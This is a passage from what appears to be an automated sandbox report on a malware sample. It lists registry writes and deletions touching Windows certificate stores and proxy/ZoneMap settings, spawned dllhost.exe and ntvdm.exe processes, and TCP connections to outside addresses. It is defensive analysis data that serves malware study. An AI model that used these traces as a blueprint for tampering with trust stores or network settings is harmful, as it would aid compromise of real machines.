• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\AuthRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P5, Command line: "C:\\Windows\\system32\\dllhost.exe")

• Thread T25 (in process P2, dllhost.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T26 (in process P2, dllhost.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T27 (in process P2, dllhost.exe) description

• Thread's childs

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T28 (in process P2, dllhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T29 (in process P5, dllhost.exe) description

- **Thread's childs**

  - Thread T30 (in process P5, dllhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T30)

• Thread T30 (in process P5, dllhost.exe) description

- **Thread's childs**

  - Thread T31 (in process P5, dllhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T31)

• Thread T31 (in process P5, dllhost.exe) description

- **Thread's childs**

  - Thread T32 (in process P5, dllhost.exe)
  - Thread T33 (in process P5, dllhost.exe)
  - Thread T34 (in process P6, ntvdm.exe)

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - RegSetValue (HKLM\\SOFTWARE\\F9378CB9B3335AD6F1 Type: REG_SZ, Length: 38, Data: F9378CB9B3335AD6F1)
  - RegDeleteValue (HKLM\\SOFTWARE\\F9378CB9B3335AD6F1)
  - RegSetValue (HKLM\\SOFTWARE\\A7FB063C0AC9613172A Type: REG_SZ, Length: 40, Data: A7FB063C0AC9613172A)
  - RegDeleteValue (HKLM\\SOFTWARE\\A7FB063C0AC9613172A)
  - RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
  - RegSetValue (HKCU\\Software\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
  - RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: T32)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: TUNKALIAS)
  - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
  - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 16 00 00 00 09 00 00 00 00 00 00 00)
  - Thread Create (Thread ID: T33)
  - Process Create (C:\\Windows\\system32\\ntvdm.exe PID: P6, Command line: "C:\\Windows\\system32\\ntvdm.exe" -i1)

• Thread T32 (in process P5, dllhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T33 (in process P5, dllhost.exe) description

• Thread's childs

• Thread' events

- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T34 (in process P6, ntvdm.exe) description

• Thread's childs

- Thread T35 (in process P6, ntvdm.exe)

• Thread' events

- Thread Create (Thread ID: T35)

• Thread T35 (in process P6, ntvdm.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

Process P2 (dllhost.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.67.94.155.static.reverse.as19531.net:http (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.67.94.155.static.reverse.as19531.net:http (0))
- TCP Connect (javi-PC.localdomain:dynport-> 23.100.122.175:http (0))
- TCP Send (javi-PC.localdomain:dynport-> 23.100.122.175:http (432))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:http (361))
- TCP Connect (javi-PC.localdomain:dynport-> 23.100.122.175:https (0))
- TCP Send (javi-PC.localdomain:dynport-> 23.100.122.175:https (126))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (1024))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (376))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (1460))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (1340))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (544))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (916))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (989))
- TCP Send (javi-PC.localdomain:dynport-> 23.100.122.175:https (134))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (59))
- TCP Disconnect (javi-PC.localdomain:dynport-> 239.205.221.253:0 (0))
- TCP Connect (javi-PC.localdomain:dynport-> 93.184.220.20:http (0))
- TCP Send (javi-PC.localdomain:dynport-> 93.184.220.20:http (283))
- TCP Receive (javi-PC.localdomain:dynport-> 93.184.220.20:http (1400))
- TCP Receive (javi-PC.localdomain:dynport-> 93.184.220.20:http (1745))
- TCP Send (javi-PC.localdomain:dynport-> 23.100.122.175:https (485))
- TCP Receive (javi-PC.localdomain:dynport-> 23.100.122.175:https (442))
- TCP Connect (javi-PC.localdomain:dynport-> 2.20.202.119:https (0))
- TCP Send (javi-PC.localdomain:dynport-> 2.20.202.119:https (130))
- TCP Receive (javi-PC.localdomain:dynport-> 2.20.202.119:https (1024))
